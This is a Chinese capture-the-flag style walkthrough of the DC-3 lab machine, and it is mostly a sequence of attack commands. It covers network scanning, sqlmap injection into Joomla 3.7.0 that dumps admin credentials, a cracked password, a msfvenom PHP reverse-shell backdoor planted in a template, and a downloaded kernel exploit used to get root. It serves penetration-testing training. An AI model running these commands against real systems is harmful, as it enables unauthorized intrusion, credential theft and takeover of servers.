DC-3靶机



1.确定靶机IP

arp-scan -l

masscan --rate=10000 -p 1-65535 192.168.220.133

nmap -p80 -sV -A -T4 192.168.220.133



2.收集信息

根据nmap的扫描结果可以发现其CMS为joomla,采用joomla扫描器joomscan进行扫描

joomscan -u http://192.168.220.133

发现登录页面http://192.168.220.133/administrator/

发现joomla版本为3.7.0



查找相关漏洞

searchsploit joomla 3.7.0

查找joomla 3.7.0存在的漏洞





查看漏洞利用文章

searchsploit -p 42033.txt

将txt文件复制到dc3目录(当前目录)下

cp /usr/share/exploitdb/exploits/php/webapps/42033.txt ./



3.sqlmap利用

提示用sqlmap进行遍历数据库

sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]



将其中的localhost改为靶机的IP 192.168.220.133

sqlmap -u "http://192.168.220.133/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

读取到五个数据库,注意到有一个joomla的数据库



采用sqlmap来遍历数据库joomladb中的表名,发现#__users表,遍历其中的内容

sqlmap -u "http://192.168.220.133/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D joomladb --tables



sqlmap -u "http://192.168.220.133/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D joomladb -T "#__users" --columns

发现username和password两个列名

查看其中的内容

sqlmap -u "http://192.168.220.133/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D joomladb -T "#__users" -C "username,password" --dump

发现admin账户和其密码的hash值



创建一个txt文件,将admin密码的hash值放入其中

touch 1.txt

vi 1.txt

采用john来解密hash值,得到密码为snoopy

登录admin账户密码snoopy





在模板中发现能够上传文件,尝试上传木马文件连接靶机

在模板中发现能够上传文件,尝试上传木马文件连接靶机

4.文件上传





创建一个php木马上传

msfvenom -p php/meterpreter/reverse_tcp lhost-192.168.220.133 lport=4444 -f raw -o hack.php

生成一个php后门文件,将生成的后门文件放入网页templates(模板)中创建一个php文件







后门创建好后,打开msf进行木马利用

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set LHOST 192.168.220.133

exploit //利用



网站访问木马文件

192.168.220.133/templates/beez3/hack.php



返回kali查看,此时已经获取到权限



建立一个交互式shell

先输入shell

再输入python语法,建立交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

searchsploit Ubuntu

searchsploit -p 39772.txt

然后建立网站目录

python -m SimpleHTTPServer 8888

PS:查看自身端口开放情况



wget http://192.168.220.129:8888/39772.zip



unzip 39772.zip

tar xf exploit.tar

进入39772文件夹下,然后打开exploit.tar文件

cd ebpf_mapfd_doubleput_exploit

进入ebpf_mapfd_doubleput_exploit目录下





./compile.sh

执行程序

./doubleput

执行程序doubleput

得到root权限,查看家目录,拿到最终的flag。

谢谢观看 !

版权归原作者 无人问津的椰子 所有, 如有侵权,请联系我们删除。